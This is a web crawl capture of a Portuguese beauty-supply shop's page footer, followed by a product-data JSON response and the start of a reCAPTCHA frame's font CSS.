    <br/>
    <a href="//thebeautycorner.eu/pt/contact-us">Contato</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/stores">Localizador de loja</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-jn98v1w elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="jn98v1w" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-acyglnw elementor-widget elementor-widget-heading" data-id="acyglnw" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Minha conta</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-m0gw6lx elementor-widget elementor-widget-ps-widget-module" data-id="m0gw6lx" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/my-account">Minha conta TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/order-history">Rastreamento de pedidos</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-cy5b6v6 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="cy5b6v6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-najidlk elementor-widget elementor-widget-heading" data-id="najidlk" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Sobre TBC</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-pkferl7 elementor-widget elementor-widget-ps-widget-module" data-id="pkferl7" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="https://thebeautycorner.ig2b.uy/influencers">Embaixador TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/nuestras-tiendas">Stands The Beauty Corner</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/trabalhe-connosco">Trabalha connosco</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-mli72j5 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="mli72j5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yxlisrp elementor-widget elementor-widget-heading" data-id="yxlisrp" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">INFORMAÇÃO</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-ryucjgr elementor-widget elementor-widget-ps-widget-module" data-id="ryucjgr" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidade</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/aviso-legal">Aviso legal</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-cookies">Política de cookies</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquia</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-xnlupb1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="xnlupb1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2sz7t7u elementor-column elementor-col-100 elementor-top-column" data-id="2sz7t7u" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6pzxi0t elementor-widget elementor-widget-image" data-id="6pzxi0t" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/logo-footer.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4kdc3ep elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="4kdc3ep" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-dknta8d elementor-widget elementor-widget-ps-widget-module" data-id="dknta8d" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footermobile-link">
    <a href="//thebeautycorner.eu/pt/my-account">Mi cuenta TBC</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">FAQ</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envíos y devoluciones</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidad</a>
    |
    <a href="//thebeautycorner.eu/pt/stores">Localizador de tiendas</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquíciate</a>
    |
    <a href="//thebeautycorner.eu/pt/contact-us">Contacto</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6cfj4py elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6cfj4py" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-of6clia elementor-column elementor-col-100 elementor-top-column" data-id="of6clia" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-r8exes4 elementor-widget elementor-widget-text-editor" data-id="r8exes4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-fbbrpk8 elementor-widget elementor-widget-text-editor" data-id="fbbrpk8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-l5r765u elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="l5r765u" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Eescreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3m4jnfz elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3m4jnfz" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-lma83wk elementor-column elementor-col-100 elementor-top-column" data-id="lma83wk" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yb98dsm elementor-widget elementor-widget-divider" data-id="yb98dsm" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                <div class="elementor-divider">
            <span class="elementor-divider-separator"></span>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-ds45f32 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ds45f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-nq1ua30 footer-column-rrss elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="nq1ua30" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-j6ncbs3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="j6ncbs3" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-vctesyu elementor-column elementor-col-100 elementor-inner-column" data-id="vctesyu" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1m2vlpm elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1m2vlpm" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-w12r8f7 footer-column-subscribe elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="w12r8f7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-aw8n3z0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="aw8n3z0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-aingd5t elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="aingd5t" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-no8sy8m elementor-widget elementor-widget-text-editor" data-id="no8sy8m" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4qm5f4c elementor-widget elementor-widget-text-editor" data-id="4qm5f4c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-lglg24z elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="lglg24z" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-xzxbsub elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="xzxbsub" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Escreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
<script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>


      
    </div>
    <div class="row">
      
        

      
    </div>

    <div class="row copyright-container-md">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2025 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>


  <div class="container-fluid copyright-container-sm">
    <div class="row no-gutters">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2025 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>
</div>
        
    </footer>

	<script src="https://thebeautycorner.eu/pt/themes/core.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/classic/assets/js/theme.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.7" ></script>
	<script src="/pt/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/pt/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.6" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend.min.js?v=2.5.7" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/date.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/scripts.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/tinymce/tinymce.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/recaptcha.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ec_category/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/jquery.matchHeight.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/store_widget.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_owlcarousel/js/owl.carousel.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.6.1.js" ></script>




</main>


    




    <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%22672-0-9%22%2C%22id_product%22%3A672%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A393%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22CARROS%20DE%20EST%C3%89TICA%22%5D%2C%22name%22%3A%22CARRINHO%20ESTETICA%203%20ESTANTES%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A3%2C%22manufacturer_name%22%3A%22ITALIAN%20DESIGN%22%2C%22price_sale%22%3A92.75%2C%22price_sale_tax_excl%22%3A76.65%2C%22price_main%22%3A92.75%2C%22price_main_tax_excl%22%3A76.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDMCAEST%22%7D%2C%7B%22id_index%22%3A%22674-0-9%22%2C%22id_product%22%3A674%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A393%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22CARROS%20DE%20EST%C3%89TICA%22%5D%2C%22name%22%3A%22CARRINHO%20%20MANICURA%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A3%2C%22manufacturer_name%22%3A%22ITALIAN%20DESIGN%22%2C%22price_sale%22%3A130.86%2C%22price_sale_tax_excl%22%3A108.15%2C%22price_main%22%3A130.86%2C%22price_main_tax_excl%22%3A108.15%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDMCAMAN%22%7D%2C%7B%22id_index%22%3A%22676-0-9%22%2C%22id_product%22%3A676%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A393%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22CARROS%20DE%20EST%C3%89TICA%22%5D%2C%22name%22%3A%22CARRINHO%20%20MANICURA%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A3%2C%22manufacturer_name%22%3A%22ITALIAN%20DESIGN%22%2C%22price_sale%22%3A135.1%2C%22price_sale_tax_excl%22%3A111.65%2C%22price_main%22%3A135.1%2C%22price_main_tax_excl%22%3A111.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDMCAMANBL%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/index.php
body_size: 221
content:
[{"id_index":"672-0-9","id_product":672,"id_attribute":0,"id_lang":9,"id_category":393,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","CARROS DE EST\u00c9TICA"],"name":"CARRINHO ESTETICA 3 ESTANTES","attributes":[],"id_manufacturer":3,"manufacturer_name":"ITALIAN DESIGN","price_sale":92.75,"price_sale_tax_excl":76.65,"price_main":92.75,"price_main_tax_excl":76.65,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDMCAEST"},{"id_index":"674-0-9","id_product":674,"id_attribute":0,"id_lang":9,"id_category":393,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","CARROS DE EST\u00c9TICA"],"name":"CARRINHO  MANICURA","attributes":[],"id_manufacturer":3,"manufacturer_name":"ITALIAN DESIGN","price_sale":130.86,"price_sale_tax_excl":108.15,"price_main":130.86,"price_main_tax_excl":108.15,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDMCAMAN"},{"id_index":"676-0-9","id_product":676,"id_attribute":0,"id_lang":9,"id_category":393,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","CARROS DE EST\u00c9TICA"],"name":"CARRINHO  MANICURA","attributes":[],"id_manufacturer":3,"manufacturer_name":"ITALIAN DESIGN","price_sale":135.1,"price_sale_tax_excl":111.65,"price_main":135.1,"price_main_tax_excl":111.65,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDMCAMANBL"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7&co=aHR0cHM6Ly90aGViZWF1dHljb3JuZXIuZXU6NDQz&hl=pt&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=fjmyol6w4prw
body_size: 45268
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
